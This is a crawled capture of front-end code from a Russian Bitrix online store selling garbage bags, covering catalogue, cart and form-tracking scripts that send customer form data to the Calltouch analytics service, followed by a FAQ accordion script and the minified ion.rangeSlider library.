        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'2','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].0022d222eeb506af323182e28a8d9a77a6c329d97b790e8afbc60c6bbe2c0649',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-360-litrov/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-achinsk.ru/bitrix/templates/mirpack_new/js/accordion.js
body_size: 131
content:
var accordion = document.getElementsByClassName("faq_title");
var i;

for (i = 0; i < accordion.length; i++) {
		accordion[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var faq_text = this.nextElementSibling;
		if (faq_text.style.maxHeight) {
			faq_text.style.maxHeight = null;
		} else {
			faq_text.style.maxHeight = faq_text.scrollHeight + "px";
		} 
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-achinsk.ru/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185
body_size: 4096
content:
$((function(){!function(t,e,o,i){"use strict";var a,s,r,n=0,l=(s=i.userAgent,r=/msie\s\d+/i,s.search(r)>0&&r.exec(s).toString().split(" ")[1]<9),m="ontouchstart"in o||i.msMaxTouchPoints>0,p=function(t){return"Number"==typeof t||(t=parseFloat(t)),isNaN(t)?null:t},f={init:function(i){return this.each((function(){var s=t.extend({min:null,max:null,from:null,to:null,type:"single",step:null,prefix:"",postfix:"",maxPostfix:"",hasGrid:!1,hideMinMax:!1,hideFromTo:!1,prettify:!0,disable:!1,values:null,onChange:null,onLoad:null,onFinish:null},i),r=t(this),f=this,u=!1;if(!r.data("isActive")){r.data("isActive",!0),n+=1,this.pluginCount=n,r.data("value")&&(s.from=parseFloat(r.data("value").split(";")[0]),s.to=parseFloat(r.data("value").split(";")[1]));var d=r.data("min");p(d)&&(s.min=parseFloat(r.data("min"),10));var x=r.data("max");p(x)&&(s.max=parseFloat(r.data("max"),10)),"number"!=typeof s.from&&(s.from=s.min),"number"!=typeof s.to&&(s.to=s.max),"number"==typeof r.data("min")&&(s.min=parseFloat(r.data("min"))),"number"==typeof r.data("max")&&(s.max=parseFloat(r.data("max"))),"number"==typeof r.data("from")&&(s.from=parseFloat(r.data("from"))),"number"==typeof r.data("to")&&(s.to=parseFloat(r.data("to"))),r.data("step")&&(s.step=parseFloat(r.data("step"))),r.data("type")&&(s.type=r.data("type")),r.data("prefix")&&(s.prefix=r.data("prefix")),r.data("postfix")&&(s.postfix=r.data("postfix")),r.data("maxpostfix")&&(s.maxPostfix=r.data("maxpostfix")),r.data("hasgrid")&&(s.hasGrid=r.data("hasgrid")),r.data("hideminmax")&&(s.hideMinMax=r.data("hideminmax")),r.data("hidefromto")&&(s.hideFromTo=r.data("hidefromto")),r.data("prettify")&&(s.prettify=r.data("prettify")),r.data("disable")&&(s.disable=r.data("disable")),r.data("values")&&(s.values=r.data("values").split(",")),s.min=p(s.min),s.min||0===s.min||(s.min=10),s.max=p(s.max),s.max||0===s.max||(s.max=100),"[object Array]"!==Object.prototype.toString.call(s.values)&&(s.values=null),s.values&&s.values.length>0&&(s.min=0,s.max=s.values.length-1,s.step=1,u=!0),s.from=p(s.from),s.from||0===s.from||(s.from=s.min),s.to=p(s.to),s.to||0===s.to||(s.to=s.max),s.step=p(s.step),s.step||(s.step=1),s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.min),s.to<s.min&&(s.to=s.max),s.to>s.max&&(s.to=s.max),"double"===s.type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from));var h=function(t){var e=t.toString();return s.prettify&&(e=e.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1 ")),e},c='<span class="irs" id="irs-'+this.pluginCount+'"></span>';r[0].style.display="none",r.before(c);var b,y,v,g,N,X,C,M,P,F,w,_,I=r.prev(),k=t(e.body),A=t(o),D=!1,S=!1,T=!0,W={},j=0,R=0,E=0,G=0,L=0,V=0,Q=0,$=0,O=0,q=0,z=0;parseInt(s.step,10)!==parseFloat(s.step)&&(z=s.step.toString().split(".")[1],z=Math.pow(10,z.length)),this.updateData=function(e){T=!0,"double"===(s=t.extend(s,e)).type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),B()},this.removeSlider=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html("").remove(),r.data("isActive",!1),r.show()},this.updateRange=function(){st(400)},this.reset=function(){this.updateData({from:s.min,to:s.max})};var B=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html(""),H()},H=function(){I.html('<span class="irs"><span class="irs-line"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),b=I.find(".irs"),y=b.find(".irs-min"),v=b.find(".irs-max"),g=b.find(".irs-from"),N=b.find(".irs-to"),X=b.find(".irs-single"),_=I.find(".irs-grid"),s.hideFromTo&&(g[0].style.visibility="hidden",N[0].style.visibility="hidden",X[0].style.visibility="hidden"),s.hideFromTo||(g[0].style.visibility="visible",N[0].style.visibility="visible",X[0].style.visibility="visible"),s.hideMinMax&&(y[0].style.visibility="hidden",v[0].style.visibility="hidden",R=0,E=0),s.hideMinMax||(y.html(s.prefix+h(s.min)+s.postfix),v.html(s.prefix+h(s.max)+s.postfix),R=y.outerWidth(),E=v.outerWidth()),J()},J=function(){"single"===s.type?(b.append('<span class="irs-slider single"></span>'),(C=b.find(".single")).on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),U(e,t(this),null),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&C.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),U(e.originalEvent.touches[0],t(this),null),D=!0,S=!0,a=f.pluginCount}))):"double"===s.type&&(b.append('<span class="irs-diapason"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),M=b.find(".from"),P=b.find(".to"),w=b.find(".irs-diapason"),Y(),M.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e,t(this),"from"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),P.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e,t(this),"to"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&(M.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e.originalEvent.touches[0],t(this),"from"),D=!0,S=!0,a=f.pluginCount})),P.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e.originalEvent.touches[0],t(this),"to"),D=!0,S=!0,a=f.pluginCount}))),s.to===s.max&&M.addClass("last"));k.on("mouseup.irs"+f.pluginCount,(function(){a===f.pluginCount&&D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt(),l&&t("*").prop("unselectable",!1))})),k.on("mousemove.irs"+f.pluginCount,(function(t){D&&(j=t.pageX,Z())})),I.on("mousedown",(function(){a=f.pluginCount})),I.on("mouseup",(function(t){a===f.pluginCount&&(D||s.disable||ot(t.pageX))})),m&&(A.on("touchend",(function(){D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt())})),A.on("touchmove",(function(t){D&&(j=t.originalEvent.touches[0].pageX,Z())}))),K(),et(),s.hasGrid&&rt(),s.disable?nt():lt()},K=function(){G=b.width(),V=C?C.width():M.width(),L=G},U=function(t,e,o){K(),T=!1,(F=e).attr("id","irs-active-slider");var i=F.offset().left,a=t.pageX-i;q=i+a-F.position().left,"single"===s.type?Q=b.width():"double"===s.type&&("from"===o?($=0,O=parseInt(P.css("left"),10)):($=parseInt(M.css("left"),10),O=b.width()))},Y=function(){var e=M.width(),o=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,a=o+e/2-V/2,s=i-o;w[0].style.left=a+"px",w[0].style.width=s+"px"},Z=function(e){var o,i=j-q;i=e||j-q,"single"===s.type?(i<0&&(i=0),i>Q&&(i=Q)):"double"===s.type&&(i<$&&(i=$),i>O&&(i=O),Y()),t.data(F[0],"x",i),tt(),o=Math.round(i),F[0].style.left=o+"px"},tt=function(){var e,o,i={input:r,slider:I,min:s.min,max:s.max,fromNumber:0,toNumber:0,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},a=s.max-s.min;"single"===s.type?(i.fromX=t.data(C[0],"x")||parseInt(C[0].style.left,10)||C.position().left,i.fromPers=i.fromX/L*100,e=a/100*i.fromPers+s.min,i.fromNumber=Math.round(e/s.step)*s.step,i.fromNumber<s.min?i.fromNumber=s.min:i.fromNumber>s.max?i.fromNumber=s.max:(z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber]))):"double"===s.type&&(i.fromX=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i.fromPers=i.fromX/L*100,(e=a/100*i.fromPers+s.min)<=s.min?i.fromNumber=s.min:(i.fromNumber=Math.round(e/s.step)*s.step,z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber])),i.toX=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,i.toPers=i.toX/L*100,(o=a/100*i.toPers+s.min)>=s.max?i.toNumber=s.max:(i.toNumber=Math.round(o/s.step)*s.step,z&&(i.toNumber=parseInt(i.toNumber*z,10)/z),u&&(i.toValue=s.values[i.toNumber]))),W=i,it()},et=function(){var e={input:r,slider:I,min:s.min,max:s.max,fromNumber:s.from,toNumber:s.to,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},o=s.max-s.min;"single"===s.type?(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),C[0].style.left=e.fromX+"px",t.data(C[0],"x",e.fromX_pure)):"double"===s.type&&(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.toNumber>s.max&&(e.toNumber=s.max),e.toNumber<s.min&&(e.toNumber=s.min),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),M[0].style.left=e.fromX+"px",t.data(M[0],"x",e.fromX_pure),e.toPers=0!==o?(e.toNumber-s.min)/o*100:1,e.toX_pure=L/100*e.toPers,e.toX=Math.round(e.toX_pure),P[0].style.left=e.toX+"px",t.data(P[0],"x",e.toX_pure),Y()),W=e,it()},ot=function(t){T=!1;var e=t-I.offset().left,o=W.toX-W.fromX,i=W.fromX+o/2;$=0,Q=b.width()-V,O=b.width()-V,"single"===s.type?((F=C).attr("id","irs-active-slider"),Z(e)):"double"===s.type&&((F=e<=i?M:P).attr("id","irs-active-slider"),Z(e),Y()),F.removeAttr("id"),F=null},it=function(){var t,e,o,i,a,r,n,l,m,p=V/2,f="";"single"===s.type?(f=W.fromNumber===s.max?s.maxPostfix:"",g[0].style.display="none",N[0].style.display="none",n=u?s.prefix+s.values[W.fromNumber]+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix,X.html(n),l=X.outerWidth(),(m=W.fromX-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R?"none":"block",v[0].style.display=m+l>G-E?"none":"block")):"double"===s.type&&(f=W.fromNumber===s.max?s.maxPostfix:"",f=W.toNumber===s.max?s.maxPostfix:"",u?(t=s.prefix+s.values[W.fromNumber]+s.postfix,i=s.prefix+s.values[W.toNumber]+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+s.values[W.fromNumber]+" — "+s.prefix+s.values[W.toNumber]+f+s.postfix:s.prefix+s.values[W.fromNumber]+f+s.postfix):(t=s.prefix+h(W.fromNumber)+s.postfix,i=s.prefix+h(W.toNumber)+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+h(W.fromNumber)+" — "+s.prefix+h(W.toNumber)+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix),g.html(t),N.html(i),X.html(n),e=g.outerWidth(),(o=W.fromX-e/2+p)<0&&(o=0),o>G-e&&(o=G-e),g[0].style.left=o+"px",a=N.outerWidth(),(r=W.toX-a/2+p)<0&&(r=0),r>G-a&&(r=G-a),N[0].style.left=r+"px",l=X.outerWidth(),(m=W.fromX+(W.toX-W.fromX)/2-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",o+e<r?(X[0].style.display="none",g[0].style.display="block",N[0].style.display="block"):(X[0].style.display="block",g[0].style.display="none",N[0].style.display="none"),s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R||o<R?"none":"block",v[0].style.display=m+l>G-E||r+a>G-E?"none":"block")),st(),at()},at=function(){"function"!=typeof s.onFinish||S||T||s.onFinish.call(this,W),"function"!=typeof s.onChange||T||s.onChange.call(this,W),"function"==typeof s.onLoad&&!S&&T&&(s.onLoad.call(this,W),T=!1)},st=function(e){e=e||0;var o=t(r).attr("data-min"),i=t(r).attr("data-max"),a=i-o,s=t(r).attr("data-range-from"),n=t(r).attr("data-range-from"),l=((s=p(s)?parseFloat(s):o)-o)/a,m=1-(i-(n=p(n)?parseFloat(n):i))/a,f=r.prev(),u=f.find(".irs-line").width(),d=(m-l)*u,x=l*u;d<2&&(d=2),d+x>u&&(x-=2),e?f.find(".irs-line-mid").animate({left:x+"px",width:d+"px"},e):f.find(".irs-line-mid").css({left:x+"px",width:d+"px"})},rt=function(){I.addClass("irs-with-grid");var t,e="",o=0,i="";for(t=0;t<=20;t+=1)(o=Math.floor(G/20*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol small" style="left: '+o+'px;"></span>';for(t=0;t<=4;t+=1)(o=Math.floor(G/4*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol" style="left: '+o+'px;"></span>',0===t?e=z?s.min:h(s.min):4===t?e=z?s.max:h(s.max):z?(e=(e=s.min+(s.max-s.min)/4*t)/s.step*s.step,e=parseInt(e*z,10)/z):(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=h(e)),u&&(s.hideMinMax?(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=0===t||4===t?s.values[e]:""):e=""),i+=0===t?'<span class="irs-grid-text" style="left: '+o+'px; text-align: left;">'+e+"</span>":4===t?'<span class="irs-grid-text" style="left: '+(o-100)+'px; text-align: right;">'+e+"</span>":'<span class="irs-grid-text" style="left: '+(o-50)+'px;">'+e+"</span>";_.html(i)},nt=function(){I.addClass("irs-disabled"),I.append('<span class="irs-disable-mask"></span>')},lt=function(){I.removeClass("irs-disabled"),I.find(".irs-disable-mask").remove()};H()}}))},update:function(t){return this.each((function(){this.updateData(t)}))},remove:function(){return this.each((function(){this.removeSlider()}))},updateRange:function(){return this.each((function(){this.updateRange()}))},reset:function(){return this.each((function(){this.reset()}))}};t.fn.ionRangeSlider=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist for jQuery.ionRangeSlider"):f.init.apply(this,arguments)}}(jQuery,document,window,navigator)}));
